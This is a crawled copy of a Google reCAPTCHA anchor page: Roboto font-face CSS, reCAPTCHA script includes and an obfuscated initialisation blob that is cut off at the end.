

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcGs1oiAAAAAJTV_vO9UVqXR3UWsvm8z1NWOT8D&co=aHR0cHM6Ly93d3cucGFjc2F1dG9zaG9wLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ln0som4dbm93
body_size: 48617
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="onzG8dOZQgPBnZcLqLSkcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="onzG8dOZQgPBnZcLqLSkcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="onzG8dOZQgPBnZcLqLSkcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7bClSMIGSAjw6fCuGobw6skw6IrwrDCtsOgw6rCnx1fw5QfAsKtIsO2aMKWfsKsQ0PCkQJIdh5cwqjCtMO3d8O7BhfDh8KZfcOmw6JSwpnCs3nCocONwoHCuivCjsKKwrLDok7DiGbCtMO8w4DDj8KlBsOHGsK8w7htNMKiwoMUw6DCpcKsSMOBwqDDtk1/wpLDrwkDw7Z1wrvChhwXwpDDo8Opw6BEOMKLccOhVhLCgRBbd1o1FMO4R8Kjw7g5MVHDgRjCk2vDu8OewpDDiQoLwrzDqnnCgDPCqcKxL8OPbcK8wo7Du8OvX8K/w67CjsKrJsKyw7NHwokxHsKVEMK1R8Okw4MAREvCnsO3w6rDpmJsE07CtMO1Z8OQwot7JMK0w6fDlMKmwpTCjMKqwrvCuxvCj8K8S8KVCcK9UMOUwrAoGsO1wpkaw75qw4QLWWHDtsKNTcO8HRHDjMK9w5LChV8Uwog/IHw4wqzDlTrCqcKGw5kXwrNhGlnCscOrbcOKVCgkMsOCw5jCnl7DnkzCv8KKZ8Kpw6luw7bCvigOw6kcwqTDjsOBcTMFw6dTTMKGD8O1PxdCw7LDpsOKWzJ4wqfCsVAmw6FoCMKwwqQGwrdAw4EFOMKuw54Vw7wVdyR4ZMOjwoI/[base64]/Ck8Kcw7kwwpnCpHJ4w5nCjcKHw77CoMO6w4PDpSYHwqJww5TDhMOGwqvDiU/[base64]/DqcOxQ3LCmRPCnUfCni7Cs8K6X8KAwokqG8KrTsOfw4EYSMKYwq5qLsK0w7J3cRjDj8K4QcOVw45YwqZrD8K0wq7DscOuwpXCvcO6RBVOaEJNwqcsSVnCt0liw4jCrWE3eG7DhcK5ETcNIHnDkMOqw68Ww5/DkVbDk0vDpSHCssOhYHkpEX86O3wAd8Kpw5B/MwIaeMO8YMOxIcOew5sOXVA0axN7wpfCjcO4Rl0eHizDgsK2w4oiw7nDgCByw6sfYg03csKiwr4EOcKxJ2lvwozDp8KTwogAwp4Jw7IvHcOiw7jCs8OEMcOPTn1EwpPCn8Otw5/Ds0fDmA7DucKqUcOYBXMaw4LCpMKpwpYgMFVowr7DhmnCtMO0csO5w75lbynDuQPCn2NLwqpiLD5Kw4xow4vCpsKzDGzCnnTChsKYSDHCuC/Dm8Oxwr1BwofDmMOrK0/DuhZpbAzDpcOLwpLDjcO2w4B4eMOqWcKjwrd8XzgXR8OlwrcOw71hNUQ0OAQVLMOawo0zcyMneFPDv8OFDMOswq/DpB3DnsKDbRLCiDrCsl9idsOAw48pwqvCl8KfwpMmw4t5w5EaC00uK0ogEGrCu8KjU8KPcwUDIsO5wo4UR8OWwqlBecKjBAdDw5t+PcOxwr/CksOvbjpRwq9Iw77CqATCr8KLw6xFPx3DocOgw6vDthtcE8KlwpjDjmHDoMKow6wOwpF+O1DCg8KVw7fDnl/Ci8KQXsOtJD9Dwp7CnCEwSQwlwqZHw77Ch8OOwrfCp8O4w7fDq3PCosO1w44sw7U4w7NEJMKGw4TCj2bCnyzCvhNzM8OhKMKuD3Ixw7o8XsO9wqAxwrF7cMK9w60lw4FZQ8K/[base64]/[base64]/DilLCsD8DTUI+GMOlw7/[base64]/CuyzDrVwsw7fCmVtUw7LCiyrDt0NJwozCq0jDrMOYcV/Cq8OEwoVYXcKMF1YeHcKYw4NDw53Dq8Kiw67Ctz05f8OCw67DjcK2wohbwrJyQ8KxQBbDunzCiMOQw47Cj8K6woZTwr3DoXLCmyzCicKiw4diSnAbK1XCjnbCiQDCrsK/wozDuMO